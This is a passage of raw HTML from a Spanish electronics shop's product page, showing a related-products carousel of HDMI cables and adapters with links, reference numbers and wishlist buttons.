o&nbsp;<a class="button" href="#" onclick="$.fancybox.close();">Cancelar</a></p><div class="clearfix"></div></div></div></form></div></div></div></div><div class="block products_block exclusive blockleorelatedproducts" id="relatedproducts"><h3 class="title_block">Productos relacionados</h3><div class="block_content"><div class=" carousel slide" id="leorelatedcarousel"> <a class="carousel-control left" href="#leorelatedcarousel"   data-slide="prev">&lsaquo;</a> <a class="carousel-control right" href="#leorelatedcarousel"  data-slide="next">&rsaquo;</a><div class="carousel-inner"><div class="item active"><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/5662-conexion-hdmi-m-m-v14-cable-15-m-9898062562083.html" title="CONEXION HDMI M/M V1.4 CABLE 1.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/31992-home_default/conexion-hdmi-m-m-v14-cable-15-m.jpg" alt="" /> <span class="product-additional" rel="5662"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/5662-conexion-hdmi-m-m-v14-cable-15-m-9898062562083.html" title="CONEXION HDMI M/M V1.4 CABLE 1.5 m">CONEXION HDMI M/M V1.4 CABLE 1.5 m</a></h4><p>Referencia: 32042</p><div class="product_desc"></div> <a class="rating_box leo-rating-5662" href="#" rel="5662" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button5662" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '5662', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/5662-conexion-hdmi-m-m-v14-cable-15-m-9898062562083.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/5665-conexion-hdmi-m-m-30awg-cable-3-m-8400000320498.html" title="CONEXION HDMI M/M 30AWG CABLE 3 m"> <img class="img-responsive" src="https://www.dlplus.eu/33676-home_default/conexion-hdmi-m-m-30awg-cable-3-m.jpg" alt="" /> <span class="product-additional" rel="5665"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/5665-conexion-hdmi-m-m-30awg-cable-3-m-8400000320498.html" title="CONEXION HDMI M/M 30AWG CABLE 3 m">CONEXION HDMI M/M 30AWG CABLE 3 m</a></h4><p>Referencia: 32049</p><div class="product_desc"></div> <a class="rating_box leo-rating-5665" href="#" rel="5665" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button5665" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '5665', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/5665-conexion-hdmi-m-m-30awg-cable-3-m-8400000320498.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/5676-conexion-hdmi-m-m-30awg-cable-10-m-9806255866177.html" title="CONEXION HDMI M/M 30AWG CABLE 10 m"> <img class="img-responsive" src="https://www.dlplus.eu/29436-home_default/conexion-hdmi-m-m-30awg-cable-10-m.jpg" alt="" /> <span class="product-additional" rel="5676"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/5676-conexion-hdmi-m-m-30awg-cable-10-m-9806255866177.html" title="CONEXION HDMI M/M 30AWG CABLE 10 m">CONEXION HDMI M/M 30AWG CABLE 10 m</a></h4><p>Referencia: 32071</p><div class="product_desc"></div> <a class="rating_box leo-rating-5676" href="#" rel="5676" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button5676" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '5676', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/5676-conexion-hdmi-m-m-30awg-cable-10-m-9806255866177.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/5677-conexion-hdmi-m-m-30awg-cable-15-m-9806255866184.html" title="CONEXION HDMI M/M 30AWG CABLE 15 m"> <img class="img-responsive" src="https://www.dlplus.eu/31969-home_default/conexion-hdmi-m-m-30awg-cable-15-m.jpg" alt="" /> <span class="product-additional" rel="5677"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/5677-conexion-hdmi-m-m-30awg-cable-15-m-9806255866184.html" title="CONEXION HDMI M/M 30AWG CABLE 15 m">CONEXION HDMI M/M 30AWG CABLE 15 m</a></h4><p>Referencia: 32072</p><div class="product_desc"></div> <a class="rating_box leo-rating-5677" href="#" rel="5677" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button5677" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '5677', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/5677-conexion-hdmi-m-m-30awg-cable-15-m-9806255866184.html?content_only=1" title="Ver Video"></a></div></div></div></div><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/5678-conexion-hdmi-m-m-30awg-cable-20-m-9806255866191.html" title="CONEXION HDMI M/M 30AWG CABLE 20 m"> <img class="img-responsive" src="https://www.dlplus.eu/29438-home_default/conexion-hdmi-m-m-30awg-cable-20-m.jpg" alt="" /> <span class="product-additional" rel="5678"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/5678-conexion-hdmi-m-m-30awg-cable-20-m-9806255866191.html" title="CONEXION HDMI M/M 30AWG CABLE 20 m">CONEXION HDMI M/M 30AWG CABLE 20 m</a></h4><p>Referencia: 32074</p><div class="product_desc"></div> <a class="rating_box leo-rating-5678" href="#" rel="5678" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button5678" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '5678', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/5678-conexion-hdmi-m-m-30awg-cable-20-m-9806255866191.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/6143-conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m-8400000320535.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1 m"> <img class="img-responsive" src="https://www.dlplus.eu/31993-home_default/conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m.jpg" alt="" /> <span class="product-additional" rel="6143"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/6143-conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m-8400000320535.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1 m">CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1 m</a></h4><p>Referencia: 32053</p><div class="product_desc"></div> <a class="rating_box leo-rating-6143" href="#" rel="6143" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button6143" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '6143', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/6143-conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m-8400000320535.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/6149-conexion-hdmi-m-a-dvi-241-m-cable-3-m-9898062566531.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 1.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/31967-home_default/conexion-hdmi-m-a-dvi-241-m-cable-3-m.jpg" alt="" /> <span class="product-additional" rel="6149"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/6149-conexion-hdmi-m-a-dvi-241-m-cable-3-m-9898062566531.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 1.5 m">CONEXION HDMI M A DVI (18+1) M CABLE 1.5 m</a></h4><p>Referencia: 32076</p><div class="product_desc"></div> <a class="rating_box leo-rating-6149" href="#" rel="6149" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button6149" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '6149', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/6149-conexion-hdmi-m-a-dvi-241-m-cable-3-m-9898062566531.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/6184-adaptador-hdmi-hembra-hembra-9898062564025.html" title="ADAPTADOR HDMI HEMBRA/HEMBRA"> <img class="img-responsive" src="https://www.dlplus.eu/25472-home_default/adaptador-hdmi-hembra-hembra.jpg" alt="" /> <span class="product-additional" rel="6184"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/6184-adaptador-hdmi-hembra-hembra-9898062564025.html" title="ADAPTADOR HDMI HEMBRA/HEMBRA">ADAPTADOR HDMI HEMBRA/HEMBRA</a></h4><p>Referencia: 35085</p><div class="product_desc"></div> <a class="rating_box leo-rating-6184" href="#" rel="6184" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button6184" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '6184', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/6184-adaptador-hdmi-hembra-hembra-9898062564025.html?content_only=1" title="Ver Video"></a></div></div></div></div></div><div class="item "><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/7419-conexion-hdmi-m-m-30awg-cable-2-m-8400000320450.html" title="CONEXION HDMI M/M 30AWG CABLE 1.8 m"> <img class="img-responsive" src="https://www.dlplus.eu/31971-home_default/conexion-hdmi-m-m-30awg-cable-2-m.jpg" alt="" /> <span class="product-additional" rel="7419"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/7419-conexion-hdmi-m-m-30awg-cable-2-m-8400000320450.html" title="CONEXION HDMI M/M 30AWG CABLE 1.8 m">CONEXION HDMI M/M 30AWG CABLE 1.8 m</a></h4><p>Referencia: 32045</p><div class="product_desc"></div> <a class="rating_box leo-rating-7419" href="#" rel="7419" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button7419" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '7419', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/7419-conexion-hdmi-m-m-30awg-cable-2-m-8400000320450.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/7622-conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m-9898980628915.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1.5m"> <img class="img-responsive" src="https://www.dlplus.eu/31994-home_default/conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m.jpg" alt="" /> <span class="product-additional" rel="7622"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/7622-conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m-9898980628915.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1.5m">CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1.5m</a></h4><p>Referencia: 32053-1</p><div class="product_desc"></div> <a class="rating_box leo-rating-7622" href="#" rel="7622" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button7622" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '7622', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/7622-conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m-9898980628915.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/7623-conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m-9898980628908.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 2 m"> <img class="img-responsive" src="https://www.dlplus.eu/31995-home_default/conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m.jpg" alt="" /> <span class="product-additional" rel="7623"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/7623-conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m-9898980628908.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 2 m">CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 2 m</a></h4><p>Referencia: 32053-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-7623" href="#" rel="7623" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button7623" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '7623', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/7623-conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m-9898980628908.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8129-conexion-hdmi-m-a-dvi-181-m-cable-3m-9898989807854.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 3m"> <img class="img-responsive" src="https://www.dlplus.eu/31966-home_default/conexion-hdmi-m-a-dvi-181-m-cable-3m.jpg" alt="" /> <span class="product-additional" rel="8129"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8129-conexion-hdmi-m-a-dvi-181-m-cable-3m-9898989807854.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 3m">CONEXION HDMI M A DVI (18+1) M CABLE 3m</a></h4><p>Referencia: 32077</p><div class="product_desc"></div> <a class="rating_box leo-rating-8129" href="#" rel="8129" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8129" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8129', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8129-conexion-hdmi-m-a-dvi-181-m-cable-3m-9898989807854.html?content_only=1" title="Ver Video"></a></div></div></div></div><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8243-conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m-8502916514197.html" title="CONEXION HDMI HQ CABLE PLANO M/M V1.4 CABLE 5 m"> <img class="img-responsive" src="https://www.dlplus.eu/31973-home_default/conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m.jpg" alt="" /> <span class="product-additional" rel="8243"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8243-conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m-8502916514197.html" title="CONEXION HDMI HQ CABLE PLANO M/M V1.4 CABLE 5 m">CONEXION HDMI HQ CABLE PLANO M/M V1.4 CABLE 5 m</a></h4><p>Referencia: 32070B</p><div class="product_desc">CABLE HDMI A HDMI ALTA VELOCIDAD
&nbsp;</div> <a class="rating_box leo-rating-8243" href="#" rel="8243" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8243" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8243', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8243-conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m-8502916514197.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8264-conexion-hdmi-m-m-30awg-cable-30-m-9898989808288.html" title="CONEXION HDMI M/M 30AWG CABLE 30 m"> <img class="img-responsive" src="https://www.dlplus.eu/31970-home_default/conexion-hdmi-m-m-30awg-cable-30-m.jpg" alt="" /> <span class="product-additional" rel="8264"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8264-conexion-hdmi-m-m-30awg-cable-30-m-9898989808288.html" title="CONEXION HDMI M/M 30AWG CABLE 30 m">CONEXION HDMI M/M 30AWG CABLE 30 m</a></h4><p>Referencia: 32075</p><div class="product_desc"></div> <a class="rating_box leo-rating-8264" href="#" rel="8264" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8264" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8264', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8264-conexion-hdmi-m-m-30awg-cable-30-m-9898989808288.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8536-conexion-hdmi-m-a-mini-hdmi-m-oro-18m-8400000320511.html" title="CONEXION HDMI/M A MINI HDMI/M ORO 1.8m"> <img class="img-responsive" src="https://www.dlplus.eu/31998-home_default/conexion-hdmi-m-a-mini-hdmi-m-oro-18m.jpg" alt="" /> <span class="product-additional" rel="8536"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8536-conexion-hdmi-m-a-mini-hdmi-m-oro-18m-8400000320511.html" title="CONEXION HDMI/M A MINI HDMI/M ORO 1.8m">CONEXION HDMI/M A MINI HDMI/M ORO 1.8m</a></h4><p>Referencia: 32051</p><div class="product_desc"></div> <a class="rating_box leo-rating-8536" href="#" rel="8536" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8536" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8536', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8536-conexion-hdmi-m-a-mini-hdmi-m-oro-18m-8400000320511.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8592-adaptador-hdmi-h-a-micro-hdmi-m-d-blanco-8400000910774.html" title="ADAPTADOR HDMI/H A MICRO HDMI/M &quot;D&quot; BLANCO"> <img class="img-responsive" src="https://www.dlplus.eu/29832-home_default/adaptador-hdmi-h-a-micro-hdmi-m-d-blanco.jpg" alt="" /> <span class="product-additional" rel="8592"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8592-adaptador-hdmi-h-a-micro-hdmi-m-d-blanco-8400000910774.html" title="ADAPTADOR HDMI/H A MICRO HDMI/M &quot;D&quot; BLANCO">ADAPTADOR HDMI/H A MICRO HDMI/M &quot;D&quot; BLANCO</a></h4><p>Referencia: 91077</p><div class="product_desc">ADAPTADOR HDMI HEMBRA "A" MICRO HDMI MACHO "D" BLANCO (1 UND. EN BLISTER)</div> <a class="rating_box leo-rating-8592" href="#" rel="8592" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8592" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8592', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8592-adaptador-hdmi-h-a-micro-hdmi-m-d-blanco-8400000910774.html?content_only=1" title="Ver Video"></a></div></div></div></div></div><div class="item "><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-vga/8673-adaptador-dvi-macho-a-vga-hembra-9898989808493.html" title="ADAPTADOR DVI-I 24+5 MACHO A VGA HEMBRA"> <img class="img-responsive" src="https://www.dlplus.eu/30057-home_default/adaptador-dvi-macho-a-vga-hembra.jpg" alt="" /> <span class="product-additional" rel="8673"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-vga/8673-adaptador-dvi-macho-a-vga-hembra-9898989808493.html" title="ADAPTADOR DVI-I 24+5 MACHO A VGA HEMBRA">ADAPTADOR DVI-I 24+5 MACHO A VGA HEMBRA</a></h4><p>Referencia: 92244</p><div class="product_desc"></div> <a class="rating_box leo-rating-8673" href="#" rel="8673" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8673" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8673', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-vga/8673-adaptador-dvi-macho-a-vga-hembra-9898989808493.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8809-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809124.html" title="CONEXION HDMI M/M 3D 4K CABLE 1.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/31975-home_default/conexion-hdmi-m-m-3d-4k-cable-15-m.jpg" alt="" /> <span class="product-additional" rel="8809"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8809-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809124.html" title="CONEXION HDMI M/M 3D 4K CABLE 1.5 m">CONEXION HDMI M/M 3D 4K CABLE 1.5 m</a></h4><p>Referencia: 32042-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8809" href="#" rel="8809" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8809" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8809', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8809-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809124.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8811-conexion-hdmi-m-m-3d-4k-cable-5-m-9898989809148.html" title="CONEXION HDMI M/M 3D 4K CABLE 5 m"> <img class="img-responsive" src="https://www.dlplus.eu/31981-home_default/conexion-hdmi-m-m-3d-4k-cable-5-m.jpg" alt="" /> <span class="product-additional" rel="8811"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8811-conexion-hdmi-m-m-3d-4k-cable-5-m-9898989809148.html" title="CONEXION HDMI M/M 3D 4K CABLE 5 m">CONEXION HDMI M/M 3D 4K CABLE 5 m</a></h4><p>Referencia: 32070-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8811" href="#" rel="8811" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8811" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8811', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8811-conexion-hdmi-m-m-3d-4k-cable-5-m-9898989809148.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8812-conexion-hdmi-m-m-3d-4k-cable-10-m-9898989809155.html" title="CONEXION HDMI M/M 3D 4K CABLE 10 m"> <img 